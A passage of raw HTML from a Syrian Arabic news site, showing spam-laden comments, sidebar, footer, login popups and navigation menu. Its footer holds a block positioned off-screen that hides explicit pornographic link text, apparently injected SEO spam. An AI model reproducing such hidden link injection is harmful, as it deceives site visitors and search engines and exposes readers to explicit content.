                3 سنوات ago            </a>
                    </div>

        <div class="comment-content">
        <p>However, there are other apps and methods that can be used to<br />
save Instagram Stories to a computer, such as taking a screenshot or using a screen recording<br />
tool.</p>
        </div>

        
                    </div>
                </li><!-- #comment-## -->
        <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-222280">
                    <div id="div-comment-222280" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/6ffe0bc59e9881ef38af7253e9cde2ac285e7de7860deb46e68cf1c49491e0b6?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6ffe0bc59e9881ef38af7253e9cde2ac285e7de7860deb46e68cf1c49491e0b6?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>            <cite class="fn"><a href="https://www.cardoen.be/nl/auto-verkopen" class="url" rel="ugc external nofollow">auto verkopen</a></cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#comment-222280">
                3 سنوات ago            </a>
                    </div>

        <div class="comment-content">
        <p>Good way of explaining, and fastidious paragraph to take facts about my presentation subject matter, which i am going to convey<br />
in institution of higher education.</p>
        </div>

        
                    </div>
                </li><!-- #comment-## -->
        <li class="comment even thread-even depth-1" id="comment-222279">
                    <div id="div-comment-222279" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/f05d7273ea33844dbe82a27902cdbb57b67a7d9ee3e7c232c1479cc8d459690e?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f05d7273ea33844dbe82a27902cdbb57b67a7d9ee3e7c232c1479cc8d459690e?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>            <cite class="fn"><a href="https://tutozone.net" class="url" rel="ugc external nofollow">안전놀이터 추천</a></cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#comment-222279">
                3 سنوات ago            </a>
                    </div>

        <div class="comment-content">
        <p>Hey! I know this is kind of off topic but I was wondering which blog<br />
platform are you using for this website? I&#8217;m getting fed up of WordPress because I&#8217;ve<br />
had issues with hackers and I&#8217;m looking at alternatives for another<br />
platform. I would be great if you could point me in the direction of a good platform.</p>
        </div>

        
                    </div>
                </li><!-- #comment-## -->
                        </ol>
                    </div>

					                </div>

				</div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_newsletterwidget" id="newsletterwidget-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_691ee47e6f6e2"><h3 class="jeg_block_title"><span>النشرة البريدية</span></h3></div>اشترك ليصلك بالبريد الالكتروني كل جديد:<div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://syrianpc.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-firstname"><label for="tnp-1">اسمك</label>
<input class="tnp-name" type="text" name="nn" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-email"><label for="tnp-2">البريد الالكتروني</label>
<input class="tnp-email" type="email" name="ne" id="tnp-2" value="" placeholder="" required></div>
<div class="tnp-field tnp-privacy-field"><label><input type="checkbox" name="ny" required class="tnp-privacy"> بالمتابعة ، فإنك توافق على سياسة الخصوصية لموقعنا</label></div><div class="tnp-field tnp-field-button" style="text-align: right"><input class="tnp-submit" type="submit" value="اشترك" style="">
</div>
</form>
</div>
</div><div class="widget widget_search" id="search-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_691ee47e6f9b9"><h3 class="jeg_block_title"><span>ابحث</span></h3></div><form action="https://syrianpc.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="rtl wp-singular post-template-default single single-post postid-366005 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container_full">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div class="friends-links">
<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden;;width:150px">
big wide ass in nylon wet saree indian village girl <a href="https://www.mecum.porn/" rel="dofollow" target="_blank" title="porn">porn</a> xxnx indian mature aunty faceob saree image full hd
sexy karesma kapur tait body andrweyar bra porn img <a href="https://www.indiansexmovies.mobi/" rel="dofollow" target="_blank" title ="indian sex">indian sex</a> telugu heroine sex videos telugu heroine sex videos
</h2></div></div></div><div class="footer_widget widget_media_image" id="media_image-3"><a href="https://syrianpc.com/"><img width="260" height="78" src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/12/unnamed-1-2.png?fit=260%2C78&amp;ssl=1" class="image wp-image-52713  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div class="footer_widget widget_text" id="text-2">			<div class="textwidget"><p style="text-align: justify;"><strong>مركز الصحافة الاجتماعية</strong> مؤسسة إعلامية احترافية، ذات شخصية اعتبارية مستقلة، ليس لديها تبعية أو ارتباط بالتيارات السياسية أو المؤسسات الحكومية أو العسكرية.</p>
</div>
		</div><div class="footer_widget widget_media_image" id="media_image-10"><a href="https://almethaq-sy.org/?portfolio=%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a"><img width="300" height="42" src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/02/Footer-logo.png?fit=300%2C42&amp;ssl=1" class="image wp-image-24490  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/02/Footer-logo.png?w=720&amp;ssl=1 720w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/02/Footer-logo.png?resize=300%2C42&amp;ssl=1 300w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>                        </div>
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>آخر الأخبار</span></h3></div>
		<ul>
											<li>
					<a href="https://syrianpc.com/%d8%ae%d8%b7%d9%88%d8%a9-%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a%d8%a9-%d9%84%d8%aa%d8%b9%d8%b2%d9%8a%d8%b2-%d8%a7%d9%84%d8%b4%d8%b1%d8%a7%d9%83%d8%a9-%d8%a7%d9%84%d8%a7%d9%82%d8%aa/">خطوة استراتيجية لتعزيز الشراكة الاقتصادية بين سوريا والصين</a>
											<span class="post-date">20 نوفمبر، 2025</span>
									</li>
											<li>
					<a href="https://syrianpc.com/%d8%a5%d8%b5%d8%a7%d8%a8%d8%a9-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d8%a8%d8%a7%d9%86%d9%81%d8%ac%d8%a7%d8%b1-%d8%ac%d8%b3%d9%85-%d9%85%d9%86-%d9%85%d8%ae%d9%84%d9%81%d8%a7/">إصابة ثلاثة أطفال بانفجار جسم من مخلفات الحرب في مدينة دير الزور</a>
											<span class="post-date">20 نوفمبر، 2025</span>
									</li>
											<li>
					<a href="https://syrianpc.com/%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1-%d8%af%d9%85%d8%b4%d9%82-%d8%a7%d8%ad%d9%84%d8%a7%d9%85-%d9%a2%d9%a4-%d8%b3%d8%a7%d8%b9%d8%a9/">كهرباء دمشق احلام ٢٤ ساعة</a>
											<span class="post-date">20 نوفمبر، 2025</span>
									</li>
											<li>
					<a href="https://syrianpc.com/%d9%86%d8%af%d9%88%d8%a9-%d8%ad%d9%88%d8%a7%d8%b1%d9%8a%d8%a9-%d8%ad%d9%88%d9%84-%d8%aa%d8%a3%d8%ab%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b0%d8%a7/">ندوة حوارية حول تأثير الإعلام على الذاكرة الجمعية وخطاب الكراهية</a>
											<span class="post-date">19 نوفمبر، 2025</span>
									</li>
											<li>
					<a href="https://syrianpc.com/%d8%ad%d9%84%d8%a8-%d9%88%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%aa%d9%88%d9%82%d9%91%d8%b9%d8%a7%d9%86-%d8%b4%d8%b1%d8%a7%d9%83%d8%a9-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a/">حلب وبورصة توقّعان شراكة اقتصادية جديدة لتوسيع الاستثمارات ودعم التعافي الصناعي</a>
											<span class="post-date">18 نوفمبر، 2025</span>
									</li>
											<li>
					<a href="https://syrianpc.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d8%a7%d8%a1-%d9%8a%d9%86%d9%81%d9%8a-%d8%b4%d8%a7%d8%a6%d8%b9%d8%a7%d8%aa-%d8%a7%d9%82%d8%aa%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d9%85/">محافظ السويداء ينفي شائعات اقتحام المحافظة ويطالب بكشف مروّجي الأكاذيب</a>
											<span class="post-date">18 نوفمبر، 2025</span>
									</li>
					</ul>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_newsletterwidget" id="newsletterwidget-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>النشرة البريدية</span></h3></div>اشترك ليصلك بالبريد الالكتروني كل جديد:<div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://syrianpc.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-firstname"><label for="tnp-4">اسمك</label>
<input class="tnp-name" type="text" name="nn" id="tnp-4" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-email"><label for="tnp-5">البريد الالكتروني</label>
<input class="tnp-email" type="email" name="ne" id="tnp-5" value="" placeholder="" required></div>
<div class="tnp-field tnp-privacy-field"><label><input type="checkbox" name="ny" required class="tnp-privacy"> بالمتابعة ، فإنك توافق على سياسة الخصوصية لموقعنا</label></div><div class="tnp-field tnp-field-button" style="text-align: right"><input class="tnp-submit" type="submit" value="اشترك" style="">
</div>
</form>
</div>
</div><div class="footer_widget widget_search" id="search-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>ابحث</span></h3></div><form action="https://syrianpc.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                                                    <p class="copyright"> جميع الحقوق محفوظة © 2024 | تطوير: أحمد الكياري </p>
                        
                    </div>

                    <!-- secondary footer left -->

                    			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/syrianpresscenter" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/spc_fr" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.youtube.com/channel/UCUuBtxlD8--AB9Q_1LV_Nnw" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/fr_spc/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://t.me/syrianpc9" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Telegram" class="jeg_telegram"><i class="fa fa-telegram"></i> </a>			</div>
			
                    
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
							<h3>Welcome Back!</h3>				<p>Login to your account below</p>

				<!-- Form Messages -->
				<div class="form-message"></div>
				<p class="input_field">
						<input type="text" name="username" placeholder="Username" value="">
				</p>
				<p class="input_field">
						<input type="password" name="password" placeholder="Password" value="">
				</p>
				<p class="input_field remember_me">
					<input type="checkbox" id="remember_me" name="remember_me" value="true">
						<label for="remember_me">Remember Me</label>
				</p>
										<p class="submit">
					<input type="hidden" name="action" value="login_handler">
						<input type="hidden" name="jnews_nonce" value="e712f92474">
						<input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
				</p>
				<div class="bottom_links clearfix">
						<a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
										</div>
			        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey="" data-theme="light"></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="e712f92474">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>

<div id="jeg_playlist" class="jeg_popup create_playlist mfp-with-anim mfp-hide">
	<div class="jeg_popupform jeg_popupform_playlist">
		<form action="#" method="post" accept-charset="utf-8">
			<h3>Add New Playlist</h3>

			<!-- Form Messages -->
			<div class="form-message"></div>

			<div class="form-group">
				<p class="input_field">
					<input type="text" name="title"
						   placeholder="Playlist Name"
						   value="">
				</p>
				<p class="input_field">
					<select name='visibility'><option disabled selected='selected' value=''>- Select Visibility -</option><option value='public' >Public</option><option value='private' >Private</option></select>				</p>
				<!-- submit button -->
				<div class="submit">
					<input type="hidden" name="type" value="create_playlist">
					<input type="hidden" name="action" value="playlist_handler">
					<input type="hidden" name="post_id" value="">
					<input type="hidden" name="jnews-playlist-nonce"
						   value="eda49833e2">
					<input type="submit" name="jeg_save_button" class="button"
						   value="Save"
						   data-process="Processing . . ."
						   data-string="Save">
				</div>
			</div>


		</form>
	</div>
</div>

<div id="notification_action_renderer" class="jeg_popup_container">
	<div id="paper_toast">
		<span id="label"></span>
	</div>
</div>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fsyrianpc.com%2F%25d8%25ba%25d8%25a7%25d8%25af%25d8%25a9-%25d8%25a8%25d8%25b4%25d9%2588%25d8%25b1-%25d8%25aa%25d8%25b1%25d8%25af-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25aa%25d8%25b4%25d8%25a8%25d9%258a%25d9%2587%25d9%2587%25d8%25a7-%25d8%25a8%25d9%2580-%25d8%25a8%25d8%25a7%25d8%25aa%25d9%2585%25d8%25a7%25d9%2586-%25d9%2588%25d8%25b2%2F" data-image-url="" data-title="%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%A8%D8%B4%D9%88%D8%B1%20%D8%AA%D8%B1%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%AA%D8%B4%D8%A8%D9%8A%D9%87%D9%87%D8%A7%20%D8%A8%D9%80%20%E2%80%9C%D8%A8%D8%A7%D8%AA%D9%85%D8%A7%D9%86%20%D9%88%D8%B2%D9%88%D8%B1%D9%88%E2%80%9D%3A%20%D8%AA%D8%B1%D9%83%D9%88%D8%A7%20%D8%A7%D9%84%D9%85%D8%B5%D8%A7%D8%A8%20%D9%88%D8%B1%D9%83%D8%B2%D9%88%D8%A7%20%D8%A8%D9%86%D8%B8%D8%A7%D8%B1%D8%A7%D8%AA%D9%8A%20..%D8%A3%D9%86%D8%A7%20%D8%A8%D8%AF%D9%8A%20%D8%A3%D9%82%D8%AF%D9%85%20%D8%B4%D9%83%D9%88%D9%89" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fsyrianpc.com%2F%25d8%25ba%25d8%25a7%25d8%25af%25d8%25a9-%25d8%25a8%25d8%25b4%25d9%2588%25d8%25b1-%25d8%25aa%25d8%25b1%25d8%25af-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25aa%25d8%25b4%25d8%25a8%25d9%258a%25d9%2587%25d9%2587%25d8%25a7-%25d8%25a8%25d9%2580-%25d8%25a8%25d8%25a7%25d8%25aa%25d9%2585%25d8%25a7%25d9%2586-%25d9%2588%25d8%25b2%2F" data-image-url="" data-title="%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%A8%D8%B4%D9%88%D8%B1%20%D8%AA%D8%B1%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%AA%D8%B4%D8%A8%D9%8A%D9%87%D9%87%D8%A7%20%D8%A8%D9%80%20%E2%80%9C%D8%A8%D8%A7%D8%AA%D9%85%D8%A7%D9%86%20%D9%88%D8%B2%D9%88%D8%B1%D9%88%E2%80%9D%3A%20%D8%AA%D8%B1%D9%83%D9%88%D8%A7%20%D8%A7%D9%84%D9%85%D8%B5%D8%A7%D8%A8%20%D9%88%D8%B1%D9%83%D8%B2%D9%88%D8%A7%20%D8%A8%D9%86%D8%B8%D8%A7%D8%B1%D8%A7%D8%AA%D9%8A%20..%D8%A3%D9%86%D8%A7%20%D8%A8%D8%AF%D9%8A%20%D8%A3%D9%82%D8%AF%D9%85%20%D8%B4%D9%83%D9%88%D9%89" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://syrianpc.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24491"><a href="https://syrianpc.com/">الرئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%b3%d9%88%d8%b1%d9%8a%d8%a7/">سوريا</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51845"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%87%d8%ac%d8%b1/">السوريين في المهجر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51838"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">الاقتصاد</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">عربية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%af%d9%88%d9%84%d9%8a%d8%a9/">دولية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">الرياضة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51843"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d9%88%d9%83%d8%a7%d9%84%d8%a7%d8%aa/">وكالات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90"><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%a8%d8%b1%d9%8a/">خبرية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d9%8a/">إنسانية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52497"><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1_%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/">اجتماعية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a/">سياسية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a/">اقتصادية</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67511"><a href="https://syrianpc.com/category/%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9_%d8%a7%d9%84%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9/">الصحافة القانونية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://syrianpc.com/category/%d8%aa%d8%b1%d8%ac%d9%85%d8%aa%d9%86%d8%a7/">ترجمتنا</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-51840"><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
